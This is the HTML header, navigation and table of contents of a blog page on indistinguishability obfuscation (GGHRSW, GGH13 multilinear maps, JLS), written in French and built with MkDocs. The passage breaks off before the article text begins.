


<file: Indistinguishability obfuscation/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/">
      
      
        <link rel="next" href="../Introduction%20to%20cryptography/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>L'obfuscation indistinguable (iO) - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#lobfuscation-indistinguable-io" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              L'obfuscation indistinguable (iO)
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#gghrsw" class="md-nav__link">
    <span class="md-ellipsis">
      
        GGHRSW
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="GGHRSW">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-circuit-booleen" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Circuit booléen
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#transformer-le-circuit-en-matrice" class="md-nav__link">
    <span class="md-ellipsis">
      
        Transformer le circuit en matrice
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#randomisation-de-kilian" class="md-nav__link">
    <span class="md-ellipsis">
      
        Randomisation de Kilian
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ggh13" class="md-nav__link">
    <span class="md-ellipsis">
      
        GGH13
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="GGH13">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ajouter-du-bruit-et-pouvoir-le-retirer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ajouter du bruit et pouvoir le retirer
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#diviser-par-un-secret" class="md-nav__link">
    <span class="md-ellipsis">
      
        Diviser par un secret
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#additions" class="md-nav__link">
    <span class="md-ellipsis">
      
        Additions
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#multiplication" class="md-nav__link">
    <span class="md-ellipsis">
      
        Multiplication
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#zero-test" class="md-nav__link">
    <span class="md-ellipsis">
      
        Zero-test
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#limitations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Limitations
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#jls" class="md-nav__link">
    <span class="md-ellipsis">
      
        JLS
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="JLS">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#prf-pseudo-random-function" class="md-nav__link">
    <span class="md-ellipsis">
      
        PRF (Pseudo random function)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#fe-functional-encryption" class="md-nav__link">
    <span class="md-ellipsis">
      
        FE (Functional Encryption)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#zero-test_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Zero test
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Introduction%20to%20cryptography/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#gghrsw" class="md-nav__link">
    <span class="md-ellipsis">
      
        GGHRSW
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="GGHRSW">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-circuit-booleen" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Circuit booléen
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#transformer-le-circuit-en-matrice" class="md-nav__link">
    <span class="md-ellipsis">
      
        Transformer le circuit en matrice
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#randomisation-de-kilian" class="md-nav__link">
    <span class="md-ellipsis">
      
        Randomisation de Kilian
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ggh13" class="md-nav__link">
    <span class="md-ellipsis">
      
        GGH13
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="GGH13">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ajouter-du-bruit-et-pouvoir-le-retirer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ajouter du bruit et pouvoir le retirer
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#diviser-par-un-secret" class="md-nav__link">
    <span class="md-ellipsis">
      
        Diviser par un secret
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#additions" class="md-nav__link">
    <span class="md-ellipsis">
      
        Additions
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#multiplication" class="md-nav__link">
    <span class="md-ellipsis">
      
        Multiplication
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#zero-test" class="md-nav__link">
    <span class="md-ellipsis">
      
        Zero-test
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#limitations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Limitations
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#jls" class="md-nav__link">
    <span class="md-ellipsis">
      
        JLS
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="JLS">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#prf-pseudo-random-function" class="md-nav__link">
    <span class="md-ellipsis">
      
        PRF (Pseudo random function)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
